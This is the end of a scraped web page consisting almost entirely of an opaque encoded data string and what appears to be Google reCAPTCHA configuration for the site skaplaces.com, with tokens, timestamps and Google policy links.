ww4IMVSfDjMKgfgLDpEJDw4TCosKAUMK7w5TCu3wCw4HDl8OGWcOid8O/wo92KWbCgQszQm59wrTCjwEmJsKiw6zChR3DjsOEwqcrEBvChjvCi8OlwrJ/DEZTw5M+VkHCnx/CqsK+ew42wrHDiikLVEZaV0UzRQ/DszBgw5w5w7tNKcK9w5V3ccOeX8KiwoQ5w6YXZy1Iw7/Dsxdew6MqC8OPw5Rhwp7Dt1PDpgApeMOww7xpwoJND8OmwrjCiDHDgVbDrcOMw4PDlGRTbWlYwrXDjzY2w5PCtQ/CmUnCunc6wqp8P8KTw7gPwqFcwrgYIMKpwonCvMK9w4ZcdHHDmMOUAy4dJ8KrV8O+bivDrMO+bcKvVTF9VcKKQWjCvMO6w57Dh8OSNDbDj8Kvw4/[base64]/DsmTDh8KYYRTDnnbCoTPDvcKdblQOKTcLw65mw5MswotMQzVxw5/CqMKpw5HDkBAVwpoOw47DlsOywrF3w67DjcO5IlkBwqkKWi5zw7TCknRgL8OlwrbCmQ9WbhTDslY0w4PCoHpJw4zCoMOKVyRNczDDomDDjzQSNDpiw41WwqQIKMODw7bCo8KlaH8gwrsNADHClMOKwqkfwqFiwo/CiHDCs8OrEB7CrGRTc8O6bSLCmi8BRsO3w710HFVKesONw4diIcKyO8OMOFhRFRTCj8KnYcOlTkDCqMKJQC/[base64]/Du8KEwqs3QMOLw5bCtcKnVGDDii3CjcOFV8O/woEFwoTCicOswoDDg8OPIcOew7HCmmQYVMKMwrzCncOJNHTDkkh4Q8OEJl9xw4DDkMO9VlLDom8KX8O/woZwR2VLVCPDkMKcw4ECRsO/BXrCtDzDmcKvw5llwqJ3wobDh37Ct1crwpfDq8Kvw6BnHcKPdcOFDjfDrMK5HVpTwpNZOEgTSlPCmcKdwpolTHBnFcOuwonCiFbDiMKiw4N5w7Fswq3DjcKQKkQvVcODGw3CrBfDpcOUwqx+FXHCrsK/UmHDgMKJw4IWwq9dwqpdCVXDtMOHKMK9dMK7O1J/wq3Dimxxch7Cl1RxIMKBDA1vwqjCvMOsB0vDgMODIcK7w7rDq8ONL8Kjw7Qcwq3Dm8OgCMOiw4TDj8KUHcKVeQPCjzHChUg5VMKlw5rDqMO6w7Rgw6EfNcKawoxmOWvDowFFPcOgAsKaTyoSw75ZAMOtWMKewpHCncKHwrtBaT/CtMOdwonCqizDii/DnMOREMK7woLDikbDhX/DtlPCmGkbwowXUsOIw7/[base64]/Cj2rDjcKKwrvCmEjDicK8wqrDrm7Dg8OKw77CvH5mw6kAwr5/wpIpJW4PQ8OVw7YTwovClMOrwpPDuMKGWRjCtcKoXj0+dcKnV8O5DcKfw79HS8KAwoY1CzjDpcKRwoTCoUNqwpfDonfDjC3CoxYre2pxwovDrXXCicKEXMK7wp8CDMKGLMOSwpPDgn1jSGwqBMKgwq0LwpJLwot/wp/[base64]/DnMK8wonCkRPCqsOCMHHClFDDhn9GPD0Uw4QgesOlC8K8w4fDhA/DmnXDslx/[base64]/BsOCanV9GVVow5fCrmc4w7zDv0PCvgs2wo3Cv8Osw7DDmBPDtsKCGG0lD8Knw4jDo1tewrnDoMKHwovDrsOJSSrDkzcZGAdpKT/DgE3Dim/DiHNlwrAvw7/[base64]/ChwrDm8OlwrzCk8O9bSZEwozCicOlXcOhw6/DnTfCr3DCjsKfw7vDo8KOOkrCsnnClX/[base64]/YjXCvcK9wqRtw5BCwqnDg8KrcE91bsOEXUfCnEdcGcKSGBTDsMKAwqZ9ODjCkH3DqX7CuRfCqSgEw6MHwpfCpVHDvjxvaMKDZn8lwr7CiMKabQ/Cni7CisKPw5tYwpZLw5cGaSDCoRfCkcKrw5d4wqIEZUMnw5U+CsOhTcOxesOpwq0xw6PDgC9hw5nDn8K1TgDCnsKAw4FFwr7CuMKADcO0fljCnSTDkgzCsmbCtEHCpVpTwpNEwpnCoMK/[base64]/wpM8D3Q3wpwvPsKawowYClPCq2fCqMKsw71PSsK1NcOBwoDDtsKFwqI6SMK3XcOue8OHw6BHR8KQNVoTBsOubwnCjcOXw7hbKsOmPD/[base64]/[base64]/Dk8OlwrfCqwPDh8KwSsOSwoQ2w6/DoMKOw4zClsKCZsKjeklyEsOrARHCtR7Ds8KabsOLwrvDn8K/[base64]/[base64]/C8Kxw7ZuwrZpwq9nw7ZRKTkQwrjCpMOrXgzCjQ83TcOzEsO5FcKmw6g8FR/DgsKVw4XCn8Kiw6rCmQHCsznDqRHDuGXDv0bDmsKOw5TDvznCvWFgNsKdwpLCtUXCtVvDsBtjw4hKw6LDrcOPw63CsAhzdMKxw4PDucKvJMOOwp/[base64]/[base64]/[base64]/CujvDjWEjwq3DmcK4w4kNwrLCsMOdM8KaPcKdNcO4wpAqPH7CgnFbI1HClcOUTzUbLsKcwoMzwqk1TMOfw5lFw5lVwr9RecK4NcKsw5FMeQpYw7JDwp/Ck8OxQcOxQQ7CusOsw7d+w7vCl8KjY8ONw4HDi8Olwp08w57Ds8OjBmXDoXMLwo/Dk8OJPU4nbMOgL0/DrcKMwoxkw7DDjsOzwo0RwpLDllp+w41SwpARwrUKbBzCim/[base64]/R8KWTGwsRjkxw7bCp3tDw5LDncKVwp5rwpkPw6LCig7CgcOTcsKswq5qWxUeTMOQw7wQw6DChMOgwpRmIsOrG8OZamLDqsOMw5DDuhbCm8K5bcOucMOwElsNUBoQwrRyw79gw5HDlybCshkuAsOfaRbDiSwCQ8O4wr7CnEZ9w7TCkjt9GEDCul7DsAxjw5R/PsOAZxBYw6kAUzVywoTCpQrDnMOow4dzBMKKHsOTNMKUw6R5J8KYw7TCtcOYe8Odw7TCjsO1SF7CmcK/wqUkFT/[base64]/CcOORMOjf8Olw6jDj1jDkTHDocOmSsOePQPDtQNmMsOwwpdsBcO0w7BrQMKpw6hbw4N1MMOuwr/Dn8KnfBEWw5fDoMKKADHDpHvCp8OvASbDnQ9II28tw6fCl1bDhTvDq2s8WlLDuhXCpENiShkBw47DisOwTk7DgUB9MTRcKMOSw6nDswl+w50Hw50Xw7MdwqLCscK5PA/DrcK/wpJpwpXCqxZXw7sOMA8XTWnDuXLDp3lnw4ADaMKoJxtwwrjCk8ObwoHCvxEJKMKEw6pjHRAawrbCmMOtwqLDusODwpvCrsORw4/CpsKAVGZHwo/Cuw1qCjvDqsOgEMODw6rDh8O6w7piw5DCrsKcwoPCnMK1JlnCnzVTworCrDzChgfDgMO+w5EWVMKTesKRKBLCuAoUw4HCucOJwpJZw5nDtcK+wp/[base64]/[base64]/WsO9FBQIwo/CiUNoUhBKHMOPwpnDkAluwopTw7xBXhfClU/Cs8KvbcO9wp7DgsKEwoLDk8OCHifCmMKPXSrCo8OnwodowqrDrsKtwr4kTMO3wrNvwrgkwp/DuCIhw6BCWcO2wqAlZsOFw6LCgcOew4UrwoTDucOKQMK2w656wofCpQctPsKCw6UWw77CrlDDkFfDozNPwqxRNGjCjGfDqAcIwpnDgcONNB99w6tdBUTCmcO0w5/CkgXCohfDmjDClsOFwqlUw7Iww63Cq3rCicKSYMKXw5sVOy5kw4RIwrhUQgldY8KgwplswqrDu3UxwrvCpmHDhGPCj3A1w5DCpMOnw6/CtCVhwoJEw7kyD8O5w7zDkMO+wpLCkMO/a08tw6DCjMOybGrDv8K+w7JQw7nCosKywpIVShnCi8KWMVPDu8KGwpp5KktZwqYVJcO9w7/DjMKOW1o2wqcMeMO9w6FeBj9iw79mcRLDo8KmZCzDuWwqeMOwwrTCscOYw7rDpsO5wr1hw5fDlcOpwr93w4zDs8OLwqjCoMKrejY/w6DCoMO8w4/CliIMZx9uw7rCnsOMJE7DunnDocOWUHXCjcO7ZcKUwofDm8ORw53CtsKZwoFhw6czwq94w6DDp1LCsUzDvWvDlcK1w57DjDJZwrVDZcKTJ8KTX8Oaw4HCmcKBWcKywq5TF1VlAcKfLMOXw64rw6FdW8KRwqAYNgV/w4p5esKSwqgWw7nDu0clQBLDvsOIwqPCrcKhWDzCucK1wo1xwoB8wrpNOcO2XXN3DMO7RsKULcObKzPCkGUgw4zDg0IUw491wpMPw7/CvkwLDsOgwpTDon0Ww7jCpmDCvcK8NnPDucOFEXdiW3tLAcKTwpPDsmHCgcOGw77DpXXDn8OJFyvDkQkRwqttw7Q2wonCmMKsw5s5FsKLGgzCvi/DuTTClBLDr2UZw7nCj8KgZyQ8w5cnW8KuwpUIY8KqXmJyE8OpNcOEG8OrwqDCrT/CsmgXIcOMFy7DvMKOwrjDqUhcwpRgTcOwA8OAwqLDiR4pwpLDpGh8wrPCmMKkwoHCvsObw6jCsg/DkRZ2wozDjiHCjMOTPkYmworDt8KzKyXCr8Ocw7gIVV/DrmDDosOmwofCvSoMwpzCnx3CosOlw7ALwoUZw6nDiQgDGsO7w63DkGYDMMOjb8KJCQ/[base64]/[base64]/wqTCmVDDo1fDrsKDakMvw63DkirDohHDncKqw5fDiMK2w5ltw512BTLDoUFBw7jCvsKHCMKAwqPCsMKCwqFKK8OXB8O0wqR9wpg8fwZ0STHCjMKbw6TDmyfDkn/DmFXCjV8yZXciRTnDqcK7NkoLw6vCgMKCw6VIesOMw7FydirDv3Rzw7DDg8OJwqHDiH85TynDkltbwr8iJcOiwqDDkDLDlMOiwrI1wrI+wrxyw7hYw6jDj8O5w5/DvcObNcKfwpRWw4XDpH0iccKjKMK3w5DDksO/wpnDrMKDScKzw5DCm3RUwr1Kw49wfxDDskXDqzx/XzcSwohsKcO1bsK3w78RJMK3HcOtOywjw7jCgMK/w7nDs1zCviDDmm9vw5h8woBVwo7CqTA+wr/CqRUXJcKZwqcuwr/CrsKew5wewqcOBcKucGTDg3RXM8KIDiU+wp7Ci8OmZMOPF3hywqpIW8OPMsKcw7M2wqPCjsO6QDMZw6g2woTCuQ7CmcKnV8OmGwrDqsO0woIUw4M6w7bCkkrDsU1ow7JFNWTDuzkUOMOow63DpFo1wqrCksO7YkMqw7fCkcKhw5zDncOmZEFNwrMNwpXCoB0/[base64]/[base64]/wqHCh8KrwrHCvsK5wqLDnSoQwpTCoVjCkMKRwrEybwjDusOEwpfCqcKHwoBLw43DiSkwTTnDp0jCgQ85MXbDmD1cwr3CpVNXBsKhGSFSI8OFw5rDkMKfw6fCn0puTMOhVsOyAcKHwoAND8ODIsKpwoXCiF3Cg8OUw5drwoXDuiEGNXvCh8OIwqZ7HW8mw5l/w5F7TcKSwobDgWQJw485MAnCqcKBw7FOwoLDrcKZRcKpYCtENxN+T8KLwprCiMKvWhFhw6IXw5/Dr8Ozw4gyw7fDtXwZw6XCuX/CoXDCqMKuwokIwrjCscOnwpAFw5nDv8Kbw7bDv8OaUMOweWjDnBcOwr/CiMODwpRmwp/[base64]/[base64]/Ch8O1dC3Cl8KFO8O/[base64]/DtsOYwo0pLFXDv8K9fsOTBWLClnzCgMKaRE1TOzfClMKmwpoSwoAkHcKFdMOQwobCksKre0lFw6NtfsOMFMKHwqnCpWFfLsKzwplPHQgHV8OSw4DCmEzDh8OIw7vDicK4w7DCo8KGHMKbXDtfeU/DqMKVw5QjCMOrw5bCpnLCn8Kfw6XCjcKxw6LDrsK7w7rCq8Kmwokzw5Fsw6vClcKBYlrDicKYMitrw5IVCBUTw7vDim/[base64]/[base64]/DvFnDkRHDg8K6w6xew4TDo8O6w7hLOR/Cmg7DuzN8w4xZWV/CsgvClcK3w6RiBAh0w4DDrsKxw73CssOdIHgkwpkuwp1PXB1aPcObcxzDrcK2w5TCpcKSw4HDqcOhwo3DoT3Cj8OvFQ/CpCMIAGxHwqXDqMKEI8KfJsKkLnrCscOWw5wJS8Kgfj1tVMK3TcKhTQDCmzLDtsOCwo/DsMKtUsOfw5zDhMK6w6vChlc3w7xewqIQJiwAfANBwoLDi2TChyLChBPCvG/DrGfDgSjDssOJw6waLkzCv1ptGcObwpIXworCqsKIwrIlw7waJMOCJMKXwptbGMKwwqfCpsKrw4tLw5tow5UZwplpMMO/[base64]/CoMOcNsKaX0nCkMOLwoUTPMKdQ8K3wqB2Y8OPLMKgw64ww7Rewr7DjMOWwqjClS3DlMOzw5B8PMKaNMKHa8K9En/DlcO2ZSdsfCQpw49bwrfDu8K4wq4Yw5/CjTYIw6zCo8O0wo7DjMKYwpDCpsKxM8KgT8Kxb09hSsOCPcK2U8K6w6M2w7NOTBh2VMOFw4ZueMOWw57CosOJw5FYFA3ClcOzFsOVwrjDuEXDsBQMw4w8wpB1w6kMB8O6HsK6w7w9HUTDrXPDuHLCh8K1CCE7VWwtw6XDgR44J8Kmw4N/w6Mgw4zCjW/DnMKvNcK+VMKaBsOFwoggw5o/X00jGF9Qwo4Pw6Q/[base64]/CoMKMw60Lw4jCsQNeXmHDqcOCXMKtwp9Cd0zCqcKATT8OwqMgARwiEVsewofCvsOuwqZfwp7Ch8OlP8OYDsKKOTfDjcKTGcOcBcOFw7F5VAfCqsOjFMO7CcKawo4SExljwonDmXc2NcO5w7PDjsOBwptgw4nChQt/[base64]/GzLCkcK9JVEewqPCqcOWTMK3JgLDsmfCozsQFcKoUsOsTMOuE8OdccOrMcKmw5LCjgzCrHDCh8KLRWrCg1fCp8KaI8K+wrvDvsO2w6xsw5zDuWIEOVvCscOVw7bDgjXDtMKQwpAEJsOGMsOrRMKow4hsw6XDrk/DqXzCkE/DmSPDp0jDp8O1wo5qw6fCtcOsw6NVwpJjwqsxwpQpw7bDi8KvUAfDpXTCs3/[base64]/CucOrw4jDvXPDncKZwpzDuXDCq8ODFsOlNxDClyrCl0rDqsOIGkVLwo/DksO7w6dEEitjwojDqV/DvcKaPxDCtMOew6LClsKYwrfCpsKPwrMTw7XCpl/DgAHChl/DtMKDFxXDjsKAG8OTT8OYP1drwpjCtWLDhwEtw5vCjMOewrV5NcKEDzNyJMKcw5EtwrXCssKIHcKvVQ9/wofDnzrDsnIQFzzDjsOowp5nwpp0wp/ChjPClcO6esOQwoIkMsK9LMK5w73Dp0FsPMO7b0zCoAPDiSgsSMOww6/Cr0QOKMODwpJsecKBWRLCo8OdN8KtRsK5MHnCucKkJcOIFSAXWDLChcONKsKZwohUNGl3w7sYWMK8w6nCtcOoMsKYwoVeag/Dp0vCmQsNJsKiD8OUw4XDtBXDkcKEDMO9K3jCv8O4MUMWQzHChCjCp8Oow4DDgRPDsxpMw4NyfjgiOl9pccKIwq/Duk7Cgh7CqcOBw6k2w50twrJbOMKAVcOQwrg8LQZOPwvDsAkDYMO/w5FWwrXCt8K6CcKLworCscO3wqHCqsOpGMKjwqJ+QsOnwrDDucOLwpDCqsK6w6wCGcOdaMOww5nClsKKw5d5w4/DrsOfVAcAHhlAw416TWQLw7Ezw6wiaV7CsMKIw6JVwqFeGT7CvcO4Z1TCmTouw6vChsKDUWvDrT4SwrfCpsK8w6zCg8ORwrRTwp8OOmBSdMOww7XCv0nCojYSBw7DrsOBVsOnwprCgMKGw7vCoMKXw6jClCNYwpprBsK2V8Opw6DCh2YTwrIjSMO2BMOEw5/DpMO1woNECcOXwo8JBsO6cQtCw7/CrcOtwq3Diw86a1pkVcKjwoHDpiQDw4sZVcOgw79tQcKKw7DDv39rw50ewq5ewqgLwrnCkWvDisKSEQPCgmHDu8OAHUPCrsKWThvCgsOOSltMw7/CtHjDl8O8fcKwZSnCl8Knw6DDusKbwq3Dtngja19UfcKSCnVSwrh/UsKfwpNHAyZmwoHCjRoSARAow6rDjsOdM8OQw49Cw7BYw54TwrzDsTRFHDVJBjtwHE/CmsOsYw8mLV7DgGXDlQXDrMO+EXlMF2AqOMKZwrjDplQMZQd2w67CrsODHcO0w78TScOkIQUIN0jCgMKWCyrDlj5pUsKuw4/Ck8KwTsKhBsOQcBjDrMOWwrvDpzPDsmhFb8K5wqnDkcOKw7hbw6QPw5nCjGXCkjFVKsKWwoPCn8KqDho7VMK/w6BPwojDhk3CrcKJVEQqw7gXwptGU8KhYgwcYcOPT8OPwqXCgTtMwopfwovDrU81wqUNw4bDj8KyQcKPw5/DtglJw6VXER4gwq/DhcKKw6/DmMK/UlXDgkvCmMKeQC5sNnHDpcK3DsO/aSpEOzg0OznDlsOiH3AHMkRUw7zDpiXDgcKyw5pcw4PChkY/w68Two52X1zDhMOJNsOZwp/CtcKTccOTccOrPxVnOSZrCDRIwo3CoXTCv2IjNCHDt8K/M2/DicKbbk/CtxouZsKoVBXDq8KiwojDlkw8V8KNTcOGwqMTw7DChcKfPSMGw6XCpcOKwo5wWgfCn8Ozw5YSw63DncOyPMKRQyJnwqbCuMKNw7x0wpzCk3/CixFZfcK2w7cMQ195Q8K3esKNwo/Cj8OYwr7CucKRw4M3wpPCo8OjR8OaAsKZMT7CgMOHw7kdwoIBwowbHT7CpCvCgHR1b8OoDyvDo8KoH8OEHUjCusKbBcORVkHDq8K8ehrDuSDDsMO7C8KhOTLDuMKpQnUcXm17UMOqLjhQw44CWMOjw4Jiw5LDmFAuwrXCrMKswprDpMKWO8OfdWAaEBpvXT/[base64]/CqMOBIMOnbcKTw5vCrG8nF8K8TTfCtUrDt1jCgUkqw48hOlLCu8Kowo3Dp8KvAMKqCMKiScKmecK3NFFYw64pHVY7wqDCmcOXMRnDj8KkFMOFwqcpwp0NccOUwrvDnMKefsKXEyDDjcKTJg5RUVbCoFJMw6AUwrjCuMK6ZMOec8KTwpILwqQRJA1+WCTCvMOGwp/Dk8O+SwRJV8KIABYGw5tWQHBZP8OvRsOFDhTCrnrCoDxhwr7CtFjClifDqFlew79/V2kWK8K3fcKGFQkEECFXQcOAw6/DrmjDlcOjw7jCiFXCk8KMw4oXXmHDv8OmLMO0WlBdw68mwofCgMKMwqPCrMKQw5kOcMOaw7k8VcOmEgE5QlbDtHPDlRDDgcK9wojCk8OlwpHDmgluGMOTeVHDnMKRwrx1P0nDhFvDnwPDlcKLw4zDiMOSw7Z/GhfCqS3Ci1p7EMKFw7nDqRPCik3CnUVDMcOAwrQOKQYuE8KVwp8Ow4jCrcOKwopowp3CkSwewr/Dv07Cm8Oww6tQQWrDvg/DtSXDogzCvsObw4Nzw6PCsyFeEsKUMA3DoA1bJSjCi3DDg8K7w6/ClcOfwr7DhVTChk0KT8K5wp/CicOpe8Kjw5d3wqrDi8ODwqh/wrs/w4Z0EsOGwp9LWMOZwo5Ww7lRfcKlw5R0w4DDsHdswp/[base64]/Dp8OxdDvDvF1mTQ0oZSVhNcOAwqMNCMOiwrBOw6/DucKMOsOkw61oEicdw4ReNQwSw50yKcOPMSwbwoDDvsKswp0jUMObRcO/w6jCjsKcwrF4wq3DjcO7PMK9wrjCvl/Cny02CcOALgPCvnrClXMnQ37CosK5woA/w795TcO3XjTCqcONw4PDucOhTWTDqsOxwplAwrJRFEFEE8O6ZSpCwrbChcOdTSgQbEhYJcK3FcOpWiHCkQUtecKdP8O5QgU8w67DlcKFaMOGw6oZdFzDi3d/fWbCvsOUw7zDij/[base64]/DjsKMJQjDiCBfw5xrw6LCum7Cjkpgw7xXwoNww5Mzw4TDiyklZ8KcQMOow7/CicOWw7Anwo3DvMOxw4nDnFczwrcOw7rDowbCmEDDjBzChl7Cj8Oyw5vDtMO/YyFiwp8kw7jDg2LDiMKIwpTDkBd8HVnCpsOEZnBHLsKMeSI+wojDvDPCu8KJCFPCj8O6MsObw7zClcO+w4XDvcOiwrXComZpwokHfMKJw6Iaw6Z7wqPCsT3DksKGdh3Cq8OMVnPDgcOVdV1/EsOlUsKjwpXDvcOOw7TDgh1ML0rDpMKxwpx8wrLDnEPDpMKDw7HCqMObwpUaw4DCscK8YyvDtix+BWLCuRZ2w4dUZlLDogbDvcKweDfDvcKHwpYAcSFYNsOVKsKKw5jDusKRwq/Co2oCVHzCgMOVDcK6wqVHSG3ChcKqwpXDvBQxWjbDlMOHRcKbwp/CkCEdwq5BwoPCm8O8d8O8w4fChGDCkiIdw4rCmwlzwrjDs8KJwpfCtcOlSsOBwpTCp1rCjU/DnE1Uw6nCjUTCq8ONQUgkRcKjw4fDvik+I0TDh8K9GcKSwoTChCLDhMOTaMKHBUcWQ8OzCMKjewsqHcOhPMKywozCncKdwoHDoSJqw491w5jDrMOqCMKfDMKEOcKEP8OYYsK/w7/Dml3CkEPDiWp9I8KLw6rCpcOUwpzCtMKgWMOLwrLDqW0EdWjConrCmEBvD8ORwoXDkTnCtGEUTsK2wq1fw6U1fifCpggxUcOPwqvCvcOMw7kUXcKFD8O8w6xGwod7wofDvcKOwo4wRU3CpcKuw48PwpgHCMOgZ8K0w7zDowt5W8OAAsKcw7XDhsOZFhxtw4/DpiPDpzDCtihlGlU5EATDosOZEw4BwqXCkEbDgUDCkMKiwp7CiMKzLjnCvCfDh2BNbCjCvH7Cn0XCh8OoIUzDi8Kuw7XCpmd5wpcCw7TCkB/DhsKVOsOjwovCocOswr7CpTtyw6rDvCBzw5rCqcKAwonCm1tcwqLCrGvCgcKyLMKjwq/Cg04Aw7ohdnzCkcK9wqAawpxRWW0iw73DkUVmwoh6wo7DsjshJhpNwqscworCjGZLw4dLw5/CrV3DscOPScOuw4nDq8OSZ8O6w4ocSMKdwpYNwqY4w7rDlMONKi4uwqvCtMOtwpgIw6TCjVbDhcKXR3/DgAU+w6HCgcK8w5Yfw79YQ8OCeUlrZDV5J8KGRcKSwrN6d0fChMOJPl/DoMOvwq7Dm8Kjw7UObMKcMsOxKMOAaEYQwoQqVA/ClsKcw4ovw6UDaRZsw77Dv0vDqsKYw4spwoAqacOeLMO8wp8/wqxbwoTDkxDDpcKxFiFDwrbDnRfCnWfCm1/Dn2HDjR/CpMODwopZdcKSSH5JeMKBUMKFFBVaPgzDlyzDr8KPw4XCsysKwpc2SSNkw4YOwrhpwpjCnH/[base64]/[base64]/ZsOjVWrCkMKywpTDucKIw4fCvsOsZMKyYMO9LcO/[base64]/DtsKvw7DCv8Kcwpljw63DvU3CkMO4w5LCqnzCnjnCosO0dj1GBMOowrRZwrjDmW15w4wQwpdmMMOOw5QFEibCicKZw7B/wpkDOMOyHcKvw5R7wqkbwpAHw7fCsBPDv8OhQnfCrilOwqfDl8OZw5ZlVxnDgMKfw4YrwrtbexTDgUdlw4bCilIAwrIzw5/CtjDDlcKzOzEiwq4cwoo6Q8KOw7BVw5XCpMKONBMUSxpfTSgGUCrCu8OIek9Ow4zClsOdw6rCk8Kxw49bw6LDnMO3wrPDg8KuFEZSwqRZHsOTw7nDriLDmsOMw7I0wo5NC8O9LMOFN23Di8OUwoTDonJoSjgc\x22],null,[\x22conf\x22,null,\x226LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://skaplaces.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224LFJ841AwDb6epcmFnIr8ESO1c7pq6HalaJsNgOp1vY\\u003d\x22,1,0,null,1,1769016663516,0,0,[234,207,135,54],null,[83,253,78,196,55],\x22RC-iQx6jXo89y9NCw\x22,null,null,null,null,null,\x220dAFcWeA48h1cCNeq1J1uGOQ2AjiJ-38SenL1QwetYEsnOO3BNXt1AscTzIYSd1-igxMKuJifhFjDTC0O28GUyZxOYoWGcTqaMKw\x22,1769099463537]");
    </script></body></html>